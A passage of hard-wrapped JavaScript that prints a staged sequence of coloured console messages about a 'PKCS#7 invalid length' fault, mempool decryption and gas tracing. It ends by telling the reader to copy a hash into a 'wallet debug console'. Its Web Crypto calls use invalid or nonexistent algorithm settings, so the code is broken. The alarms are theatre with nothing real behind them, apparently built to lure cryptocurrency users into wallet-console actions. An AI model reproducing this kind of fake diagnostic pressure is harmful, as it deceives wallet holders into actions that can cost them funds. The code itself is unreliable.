
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: PKCS#7 invalid le
ngth (Hash: 0x5672c68f)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene
rateKey({name:"AES-CBC",hash:"SHA-51
2"},true,["sign"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Ui
nt8Array(31)}, seed, {name:"AES-GCTR",l
ength:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd
b635dc6 inside PKCS#7 invalid length");

  console.error("CRITICAL ERROR: Manual 
patch required for PKCS#7 invalid lengt
h");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");
